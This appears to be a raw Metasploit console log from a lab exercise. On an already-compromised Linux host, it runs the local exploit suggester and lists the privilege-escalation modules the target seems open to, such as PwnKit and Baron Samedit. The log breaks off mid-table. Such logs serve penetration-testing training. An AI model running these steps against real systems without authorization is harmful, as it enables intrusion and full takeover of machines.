 msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/script/web_delivery) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.157.134 - Collecting local exploits for x64/linux...
[*] 192.168.157.134 - 167 exploit checks are being tried...
[+] 192.168.157.134 - exploit/linux/local/apport_abrt_chroot_priv_esc: The target appears to be vulnerable.
[+] 192.168.157.134 - exploit/linux/local/bpf_sign_extension_priv_esc: The target appears to be vulnerable.
[+] 192.168.157.134 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.157.134 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.157.134 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.157.134 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 192.168.157.134 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.157.134 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 192.168.157.134 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.157.134 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.9.5 is a vulnerable build.
[*] Running check method for exploit 51 / 51
[*] 192.168.157.134 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/apport_abrt_chroot_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/bpf_sign_extension_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
4 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
5 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
6 exploit/linux/local/network_manager_vpnc_username_priv_esc Yes The service is running, but could not be validated.
7 exploit/linux/local/pkexec Yes The service is running, but could not be validated